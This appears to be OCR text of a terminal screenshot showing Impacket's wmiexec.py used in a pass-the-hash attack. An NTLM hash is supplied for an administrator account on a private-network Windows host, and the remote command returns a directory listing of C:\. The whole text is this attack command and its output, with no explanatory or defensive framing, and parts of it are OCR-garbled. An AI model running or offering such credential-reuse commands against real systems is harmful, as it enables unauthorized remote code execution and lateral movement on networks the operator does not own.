 root@xxx: ~
File Edit View Search Terminal Help
⚡ root@xxx ~ wmiexec.py -hashes 00000000000000000000000000000000:AFC44EE73
51D61D00698796DA06B1EBF ssookinging-pc/administrator@17.10.0.10 "dir"
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] SMBv2.1 dialect used
[-] Decoding error detected, consider running chcp.com at the target,
map the result with https://docs.python.org/2.4/lib/standard-encodings.html
and then execute wmiexec.py again with -codec and the corresponding codec
C
08D0-D379
C:\
2009/07/14 11:20 <DIR> PerfLogs
2018/12/02 22:12 <DIR> Program Files
2018/12/02 21:03 <DIR> Program Files (x86)
2018/12/02 22:39 <DIR> test
2018/12/03 12:44 <DIR> Users
2018/12/04 09:39 <DIR> Windows
0 0
6 71,934,550,016
⚡ root@xxx ~